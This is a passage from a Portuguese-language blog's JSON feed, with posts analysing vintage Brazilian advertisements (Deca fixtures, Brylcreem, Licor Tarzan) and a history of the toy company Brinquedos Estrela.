Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_Jf4Sn_B7cBOgi80aTVbtzkCiCBpa6VCdQ8RoN0mKnXvk0NV4AZas3SYwgJIBhDvWpYJExJJgXJ51r_1WqV7ZiE24eoJKSvixlq8nxUUsIR7USXGiqnuprI7KMgV7YH5tsa7wlE-DOrhrgroSUElp7ILzGVYhq4P8zrEJ6jauOeToSbiI-FIKDOorrgY\/s72-c\/propaganda%20antiga%20gordini%20renault%201962%20-%20revista%20manchete%2003%20de%20novembro.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-4847102373749847051"},"published":{"$t":"2026-01-15T11:13:00.010-03:00"},"updated":{"$t":"2026-01-15T11:13:00.121-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 90"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Utilidades do Lar"}],"title":{"type":"text","$t":"Louças e Metais Sanitários Deca - 1991"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003ECom fundo escuro e um toque de verde sofisticado, o anúncio aposta na elegância para falar de algo cotidiano: o banheiro. A peça transforma metais sanitários em protagonistas, quase como obras de arte. O texto constrói uma ideia clara de que beleza, técnica e conforto caminham juntos. Há uma valorização explícita do trabalho de arquitetos, engenheiros e encanadores, reforçando credibilidade. A metáfora com grandes mestres da arte eleva o produto a outro patamar simbólico. O visual limpo destaca o brilho do metal, transmitindo qualidade e precisão. O slogan é direto e memorável, conectando talento à experiência doméstica. A marca se posiciona como referência em design e funcionalidade. Não há excesso de informação, apenas o essencial bem apresentado. O anúncio conversa com um público atento a estética e status. Tudo sugere sofisticação sem perder a praticidade. Um banheiro que deixa de ser coadjuvante e vira expressão de estilo.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise, o anúncio da \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Deca\" target=\"_blank\"\u003EDeca\u003C\/a\u003E veiculado na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+Nova\" target=\"_blank\"\u003ERevista Nova\u003C\/a\u003E, edição de 31 de janeiro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1991\" target=\"_blank\"\u003E1991\u003C\/a\u003E, reflete bem o momento em que design e consumo caminham juntos no Brasil. A comunicação abandona o apelo técnico puro e investe em discurso aspiracional, associando metais sanitários à arte e ao talento humano. O uso de referências culturais e a estética refinada ajudam a transformar um item funcional em objeto de desejo, dialogando diretamente com um público urbano e exigente.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-AhREbMDaFB9JiLerCpF-B2S11SodoaTUHZ9gYOd_Yz7lGSjGDNVbJQPgGTyJ58u5EeMHcT53-TW4EEZWj_giyvP9wUq6xkZQwjtWC8UGWd5shUILCNHT4ZRNTC-eBXdUxaKLXnUrF8dZce4Do5O9EFc3KCUrJ3ClOLsknXk1pBrT6X0MCj5hx_fleTk\/s825\/propaganda%20antiga%20loucas%20deca%201991.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 1991, a Deca usa arte e sofisticação para transformar metais sanitários em símbolo de talento, design e status no lar.\" border=\"0\" data-original-height=\"825\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-AhREbMDaFB9JiLerCpF-B2S11SodoaTUHZ9gYOd_Yz7lGSjGDNVbJQPgGTyJ58u5EeMHcT53-TW4EEZWj_giyvP9wUq6xkZQwjtWC8UGWd5shUILCNHT4ZRNTC-eBXdUxaKLXnUrF8dZce4Do5O9EFc3KCUrJ3ClOLsknXk1pBrT6X0MCj5hx_fleTk\/s16000\/propaganda%20antiga%20loucas%20deca%201991.jpg\" title=\"Em 1991, a Deca usa arte e sofisticação para transformar metais sanitários em símbolo de talento, design e status no lar.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"https:\/\/propagandasemrevistas.com.br\/\" rel=\"nofollow\" target=\"_blank\"\u003EPropaganda em Revista\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/4847102373749847051\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/loucas-e-metais-sanitarios-deca-1991.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/4847102373749847051"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/4847102373749847051"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/loucas-e-metais-sanitarios-deca-1991.html","title":"Louças e Metais Sanitários Deca - 1991"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-AhREbMDaFB9JiLerCpF-B2S11SodoaTUHZ9gYOd_Yz7lGSjGDNVbJQPgGTyJ58u5EeMHcT53-TW4EEZWj_giyvP9wUq6xkZQwjtWC8UGWd5shUILCNHT4ZRNTC-eBXdUxaKLXnUrF8dZce4Do5O9EFc3KCUrJ3ClOLsknXk1pBrT6X0MCj5hx_fleTk\/s72-c\/propaganda%20antiga%20loucas%20deca%201991.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-3372397349523040349"},"published":{"$t":"2026-01-14T10:20:00.002-03:00"},"updated":{"$t":"2026-01-14T10:20:00.114-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"brinquedos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"destaque"},{"scheme":"http://www.blogger.com/atom/ns#","term":"História da Marca"}],"title":{"type":"text","$t":"História da Brinquedos Estrela"},"content":{"type":"html","$t":"\u003C!--TÍTULO SEO--\u003E\n\u003Ctitle\u003EHistória da Brinquedos Estrela: dos clássicos da infância aos desafios atuais\u003C\/title\u003E\n\n\u003C!--META DESCRIÇÃO--\u003E\n\u003Cmeta content=\"Conheça a história da Brinquedos Estrela, uma das marcas mais icônicas do Brasil. Dos primeiros brinquedos às disputas judiciais, um passeio completo pela memória da infância brasileira.\" name=\"description\"\u003E\u003C\/meta\u003E\n\n\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjR4k-5wN6uFn4rYjckVxq089V0LFUwxnT2wYt46h_9bHPWI9uRVumfQz8DhijEZEH_FLdclxuHZ1qlNRLPC9L4yQ9QVcLWQ5nXmZX1hhprJcpC6Q_dW0NcNcQB6P-vdXbEZ0oqvBkUJpMQ_ugZhbdHOfJG7VoShBAKNpf3vpPODTrFuz4KU-cCdl6-FE\/s1536\/historia%20brinquedos%20estrela.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Conheça a história e momentos marcantes da Brinquedos Estrela\" border=\"0\" data-original-height=\"1024\" data-original-width=\"1536\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjR4k-5wN6uFn4rYjckVxq089V0LFUwxnT2wYt46h_9bHPWI9uRVumfQz8DhijEZEH_FLdclxuHZ1qlNRLPC9L4yQ9QVcLWQ5nXmZX1hhprJcpC6Q_dW0NcNcQB6P-vdXbEZ0oqvBkUJpMQ_ugZhbdHOfJG7VoShBAKNpf3vpPODTrFuz4KU-cCdl6-FE\/s16000\/historia%20brinquedos%20estrela.jpg\" title=\"Conheça a história e momentos marcantes da Brinquedos Estrela\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong\u003EFundada em 1937\u003C\/strong\u003E, a \u003Cstrong\u003E\u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=brinquedos+estrela\" target=\"_blank\"\u003EBrinquedos Estrela\u003C\/a\u003E\u003C\/strong\u003E ocupa um lugar especial na memória afetiva de milhões de brasileiros. Ao longo de décadas, seus brinquedos ajudaram a moldar a infância no país, atravessando gerações, modas, tecnologias e transformações profundas no mercado de entretenimento infantil.\u003C\/div\u003E\n\n\u003Cp\u003E\u003Cem\u003EMais do que uma fabricante de brinquedos, a Estrela se tornou um símbolo cultural\u003C\/em\u003E, responsável por criar produtos que viraram sinônimo de diversão, imaginação e convivência familiar. A seguir, um panorama cronológico completo sobre a trajetória dessa marca histórica.\u003C\/p\u003E\n\n\u003Ch2 style=\"text-align: justify;\"\u003E1937–1940: o nascimento de uma estrela\u003C\/h2\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003EA história começa em \u003Cstrong\u003E27 de julho de 1937\u003C\/strong\u003E, quando o imigrante alemão \u003Cstrong\u003ESiegfried Adler\u003C\/strong\u003E adquiriu uma pequena fábrica de bonecas de pano e carrinhos de madeira. O Brasil vivia um momento de industrialização crescente, e Adler enxergou ali uma oportunidade de estruturar uma indústria nacional de brinquedos.\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003ENos primeiros anos, a produção era simples, artesanal e focada em brinquedos acessíveis. Bonecas de pano, carrinhos e peças de madeira formavam a base do catálogo, sempre com atenção à durabilidade e ao preço.\u003C\/p\u003E\n\n\u003Ch2 style=\"text-align: justify;\"\u003EDécadas de 1940 e 1950: expansão e padronização industrial\u003C\/h2\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003ECom o crescimento urbano e o fortalecimento da classe média, a Estrela ampliou sua linha e passou a investir em processos industriais mais modernos. O uso de \u003Cstrong\u003Emassa moldável, metal e, posteriormente, plástico\u003C\/strong\u003E permitiu maior escala e variedade.\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003ENesse período, a empresa começou a se destacar também pelos \u003Cstrong\u003Ejogos de tabuleiro\u003C\/strong\u003E, introduzindo no Brasil versões adaptadas de jogos populares no exterior e consolidando o hábito de brincar em família.\u003C\/p\u003E\n\n\u003Ch2 style=\"text-align: justify;\"\u003EAnos 1960 e 1970: bonecas icônicas e novos públicos\u003C\/h2\u003E\n\n\u003Ch3 style=\"text-align: justify;\"\u003ESusi e a construção de uma fashion doll brasileira\u003C\/h3\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003ELançada nos anos 1960, a \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=boneca+Susi\" target=\"_blank\"\u003Eboneca \u003Cstrong\u003ESusi\u003C\/strong\u003E\u003C\/a\u003E rapidamente se tornou um fenômeno. Inspirada nas tendências internacionais, mas adaptada ao contexto brasileiro, ela representava moda, estilo e comportamento, com roupas, acessórios e narrativas próprias.\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003EA Susi não era apenas um brinquedo: era uma plataforma de identidade e consumo, antecipando estratégias que hoje chamaríamos de \u003Cem\u003Ebranding infantil\u003C\/em\u003E.\u003C\/p\u003E\n\n\u003Ch3 style=\"text-align: justify;\"\u003EAutorama: quando o nome vira categoria\u003C\/h3\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003EOutro marco absoluto foi o \u003Cstrong\u003E\u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Autorama\" target=\"_blank\"\u003EAutorama\u003C\/a\u003E\u003C\/strong\u003E. As pistas elétricas de corrida fizeram tanto sucesso que o nome do produto passou a designar todo o tipo de brinquedo semelhante, independentemente do fabricante.\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003EEsse é um dos maiores exemplos de como a Estrela conseguiu transformar produtos em referências culturais.\u003C\/p\u003E\n\n\u003Ch2 style=\"text-align: justify;\"\u003EFim dos anos 1970: Falcon e a era dos bonecos de ação\u003C\/h2\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003EEm \u003Cstrong\u003E1977\u003C\/strong\u003E, a Estrela entrou de vez no universo da aventura com o lançamento do \u003Cstrong\u003E\u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Falcon\" target=\"_blank\"\u003EFalcon\u003C\/a\u003E\u003C\/strong\u003E, um boneco de ação voltado ao público masculino. O personagem ganhou múltiplas versões, cenários, acessórios e chegou a protagonizar histórias em quadrinhos.\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003EO Falcon mostrou que o Brasil podia criar heróis próprios, sem depender exclusivamente de personagens estrangeiros.\u003C\/p\u003E\n\n\u003Ch2 style=\"text-align: justify;\"\u003EAnos 1980: tecnologia, eletrônica e o sucesso do Genius\u003C\/h2\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003EA década de 1980 marcou a aproximação entre brinquedo e tecnologia. O maior símbolo desse período foi o \u003Cstrong\u003EGenius\u003C\/strong\u003E, lançado em 1980.\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003ECom luzes, sons e desafios de memória, o Genius foi um dos primeiros brinquedos eletrônicos populares do Brasil. Para muitas crianças, ele representou o primeiro contato com algo que lembrava um “computador”.\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cem\u003EHoje, o Genius é um item cultuado por colecionadores e entusiastas da cultura retrô.\u003C\/em\u003E\u003C\/p\u003E\n\n\u003Ch2 style=\"text-align: justify;\"\u003EDécadas de 1990 e 2000: licenciamentos e força dos clássicos\u003C\/h2\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003ECom a globalização do mercado de brinquedos, a Estrela passou a operar fortemente com \u003Cstrong\u003Elicenciamentos internacionais\u003C\/strong\u003E. Jogos como \u003Cstrong\u003EBanco Imobiliário, Detetive, Jogo da Vida\u003C\/strong\u003E e outros clássicos ganharam versões nacionais produzidas pela empresa.\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003EAo mesmo tempo, produtos como \u003Cstrong\u003ESuper Massa\u003C\/strong\u003E mantiveram presença constante nas prateleiras, atravessando gerações praticamente sem perder relevância.\u003C\/p\u003E\n\n\u003Ch2 style=\"text-align: justify;\"\u003E2010–2020: disputas judiciais e desafios do mercado global\u003C\/h2\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003ENos últimos anos, a Estrela esteve no centro de uma ampla disputa judicial envolvendo direitos de marcas e licenciamentos, especialmente após mudanças nos contratos com multinacionais do setor.\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003EEsses embates chamaram atenção para a complexidade do mercado de brinquedos, onde \u003Cstrong\u003Enomes, formatos, embalagens e até cores\u003C\/strong\u003E podem ser ativos estratégicos de alto valor.\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003EApesar das turbulências, a marca manteve sua operação e seguiu apostando em produtos próprios e relançamentos.\u003C\/p\u003E\n\n\u003Ch2 style=\"text-align: justify;\"\u003EA Estrela hoje: nostalgia como estratégia\u003C\/h2\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003EAtualmente, a Estrela aposta fortemente em dois pilares: \u003Cstrong\u003Ememória afetiva\u003C\/strong\u003E e \u003Cstrong\u003Epresença digital\u003C\/strong\u003E. Jogos clássicos continuam sendo o coração do portfólio, agora acompanhados por edições comemorativas, produtos retrô e vendas diretas via e-commerce.\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003EAo dialogar com adultos que brincaram no passado e crianças do presente, a marca reforça sua identidade como \u003Cem\u003Eparte da história cultural brasileira\u003C\/em\u003E.\u003C\/p\u003E\n\n\u003Ch2 style=\"text-align: justify;\"\u003EConclusão: uma marca que brinca com a memória do Brasil\u003C\/h2\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003EA trajetória da Brinquedos Estrela se confunde com a própria história da infância no Brasil. De bonecas de pano a brinquedos eletrônicos, de pistas de corrida a jogos de tabuleiro, a marca soube se reinventar sem abandonar suas raízes.\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cstrong\u003EMais do que vender brinquedos, a Estrela ajudou a criar lembranças.\u003C\/strong\u003E E talvez seja exatamente isso que explique sua permanência no imaginário coletivo por quase nove décadas.\u003C\/p\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/3372397349523040349\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/historia-da-brinquedos-estrela.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/3372397349523040349"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/3372397349523040349"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/historia-da-brinquedos-estrela.html","title":"História da Brinquedos Estrela"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjR4k-5wN6uFn4rYjckVxq089V0LFUwxnT2wYt46h_9bHPWI9uRVumfQz8DhijEZEH_FLdclxuHZ1qlNRLPC9L4yQ9QVcLWQ5nXmZX1hhprJcpC6Q_dW0NcNcQB6P-vdXbEZ0oqvBkUJpMQ_ugZhbdHOfJG7VoShBAKNpf3vpPODTrFuz4KU-cCdl6-FE\/s72-c\/historia%20brinquedos%20estrela.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-7094842025760270822"},"published":{"$t":"2026-01-13T11:40:00.012-03:00"},"updated":{"$t":"2026-01-13T11:40:00.112-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 50"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cosméticos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"}],"title":{"type":"text","$t":"Fixador Brylcreem - 1950"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003ECom humor direto e uma pitada de ironia, o anúncio do \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Brylcreem\" target=\"_blank\"\u003EBrylcreem\u003C\/a\u003E brinca com a ideia de “estar sobrando” por causa de cabelos desalinhados, transformando o penteado em um verdadeiro cartão de visitas social. A cena ilustra um personagem deslocado, quase invisível, enquanto o texto reforça que nada chama mais atenção negativamente do que fios fora do lugar. O cuidado com o cabelo aparece como sinônimo de bom gosto, apuro e até de aceitação social. O Brylcreem surge como solução prática: fixa sem colar, mantém o visual no lugar e ainda promete cabelos sadios e juvenis. O tom é leve, mas carrega uma cobrança clara sobre aparência masculina. A linguagem simples aproxima o leitor, enquanto o desenho reforça a mensagem com humor visual. O produto não é só cosmético, mas um aliado contra o constrangimento. A promessa vai além da estética: envolve comportamento e imagem pública. O anúncio dialoga com padrões sociais da época, onde estar bem apresentado era quase uma obrigação. Tudo isso é dito de forma rápida, objetiva e fácil de memorizar.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise, o anúncio do \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Brylcreem\" target=\"_blank\"\u003EBrylcreem\u003C\/a\u003E veiculado na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+Careta\" target=\"_blank\"\u003ERevista Careta\u003C\/a\u003E, edição de 25 de novembro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1950\" target=\"_blank\"\u003E1950\u003C\/a\u003E, reflete bem os valores do pós-guerra, quando a apresentação pessoal masculina ganhava destaque como sinal de disciplina e modernidade. O texto associa cabelos desalinhados à falta de bom gosto, reforçando padrões sociais rígidos, enquanto o humor suaviza a crítica e torna a mensagem mais palatável. A ilustração cumpre papel central ao dramatizar o “excluído social”, criando identificação imediata com o leitor. O produto é apresentado como solução simples e acessível, quase indispensável no dia a dia, reforçando a ideia de que cuidar da aparência era parte do comportamento esperado.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4xj9f5VLb6OrPZ7PTydbFJkYdbY5dPONkmlzyr3dMbcrjJJgPkdisie8Qx1Kbtdc9nlUIDEfL1imv6IKJ4w2Ww09pg_EC91MXGn9GzjAQkUCdH9gjkTzoCcYq5k-_h9IPEUPl-_NznUwKbwcd6a328ht1CPtOt9w6_hy5NqIh9y7KP5L6dno9Wb1uKik\/s1247\/anuncio%20antigo%20brylcreem%201950.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 1950, o Brylcreem usa humor e pressão social para vender cuidado pessoal como sinal de bom gosto e aceitação.\" border=\"0\" data-original-height=\"1247\" data-original-width=\"948\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4xj9f5VLb6OrPZ7PTydbFJkYdbY5dPONkmlzyr3dMbcrjJJgPkdisie8Qx1Kbtdc9nlUIDEfL1imv6IKJ4w2Ww09pg_EC91MXGn9GzjAQkUCdH9gjkTzoCcYq5k-_h9IPEUPl-_NznUwKbwcd6a328ht1CPtOt9w6_hy5NqIh9y7KP5L6dno9Wb1uKik\/s16000\/anuncio%20antigo%20brylcreem%201950.jpg\" title=\"Em 1950, o Brylcreem usa humor e pressão social para vender cuidado pessoal como sinal de bom gosto e aceitação.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/7094842025760270822\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/fixador-brylcreem-1950.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/7094842025760270822"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/7094842025760270822"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/fixador-brylcreem-1950.html","title":"Fixador Brylcreem - 1950"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4xj9f5VLb6OrPZ7PTydbFJkYdbY5dPONkmlzyr3dMbcrjJJgPkdisie8Qx1Kbtdc9nlUIDEfL1imv6IKJ4w2Ww09pg_EC91MXGn9GzjAQkUCdH9gjkTzoCcYq5k-_h9IPEUPl-_NznUwKbwcd6a328ht1CPtOt9w6_hy5NqIh9y7KP5L6dno9Wb1uKik\/s72-c\/anuncio%20antigo%20brylcreem%201950.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-5409524215385028944"},"published":{"$t":"2026-01-12T11:15:00.012-03:00"},"updated":{"$t":"2026-01-12T11:15:00.116-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 20"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fortificante"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"medicina"},{"scheme":"http://www.blogger.com/atom/ns#","term":"saúde"}],"title":{"type":"text","$t":"Licor Tarzan - 1923"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EO \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Licor+Tarzan\" target=\"_blank\"\u003ELicor Tarzan\u003C\/a\u003E se apresenta com uma promessa poderosa logo no título, apelando diretamente para força, vigor e energia. O nome emprestado do personagem aventureiro já cria uma imagem imediata de potência física e resistência. O texto é direto e confiante ao se definir como \u003Ci\u003E“o mais poderoso tônico do sistema nervoso”\u003C\/i\u003E, usando uma linguagem típica dos anúncios de remédios do início do século XX. A peça reforça sua credibilidade ao citar prêmios e aprovação oficial, além de destacar o uso de plantas da flora brasileira. Tudo é construído para transmitir segurança, eficácia e um certo orgulho nacional. A figura masculina ilustrada, com postura firme e corpo atlético, funciona como síntese visual de tudo o que o produto promete entregar ao consumidor.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise, fica claro como o anúncio aposta fortemente na autoridade médica e no discurso científico da época. Veiculado na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+Careta\" target=\"_blank\"\u003ERevista Careta\u003C\/a\u003E em 24 de novembro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1923\" target=\"_blank\"\u003E1923\u003C\/a\u003E, o \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Licor+Tarzan\" target=\"_blank\"\u003ELicor Tarzan\u003C\/a\u003E se coloca como solução para cansaço, fraqueza e esgotamento nervoso, problemas muito mencionados naquele período. A ausência de contraindicações e a distribuição em farmácias reforçam a imagem de medicamento confiável. É uma publicidade que mistura saúde, masculinidade e espetáculo, usando texto longo e explicativo como principal ferramenta de convencimento.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" 